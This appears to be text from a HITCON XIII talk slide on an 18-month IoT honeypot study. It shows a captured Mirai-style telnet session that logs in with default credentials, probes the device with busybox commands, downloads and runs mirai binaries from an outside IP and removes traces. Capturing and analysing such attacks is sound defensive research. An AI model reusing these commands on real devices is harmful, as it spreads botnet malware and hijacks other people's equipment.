 new connection: 59.185.241.2:44519 -> 23
recv: "\xff\xfc\x18\xff\xfc \xff\xfc#\xff\xfc'root"
recv: "vizxv"
recv: "enable"
recv: "shell"
recv: "/bin/busybox ECCHI"
recv: "/bin/busybox ps; /bin/busybox ECCHI"
recv: "/bin/busybox cat /proc/mounts; /bin/busybox ECCHI"
recv: "/bin/busybox echo -e '\\x6b\\x61\\x6d\\x69/dev' > /dev/.nippon;
/bin/busybox cat /dev/.nippon;
/bin/busybox rm /dev/.nippon"
recv: "/bin/busybox ECCHI"
recv: "rm /dev/.t; rm /dev/.sh; rm /dev/.human"
recv: "cd /dev/"
recv: "/bin/busybox cat /bin/echo"
recv: "/bin/busybox ECCHI"
recv: "cat /proc/cpuinfo; /bin/busybox ECCHI"
recv: "/bin/busybox wget; /bin/busybox tftp; /bin/busybox ECCHI"
recv: "/bin/busybox wget http://59.185.241.2:80/bins/mirai.arm -O - > dvrHelper;
/bin/busybox chmod 777 dvrHelper; /bin/busybox ECCHI"
recv: "./dvrHelper telnet.arm; /bin/busybox IHCCE"
recv: "/bin/busybox wget; /bin/busybox tftp; /bin/busybox ECCHI"
recv: "/bin/busybox wget http://59.185.241.2:80/bins/mirai.arm7 -O - > dvrHelper;
/bin/busybox chmod 777 dvrHelper; /bin/busybox ECCHI"
recv: "./dvrHelper telnet.arm7; /bin/busybox IHCCE"
recv: "rm -rf upnp; > dvrHelper; /bin/busybox ECCHI"
EOF
MISSION CODE
HITCON XIII
Day2 R0 13:40-14:30
What happened to my
18 months IoT honeypot
Tan Kean Siong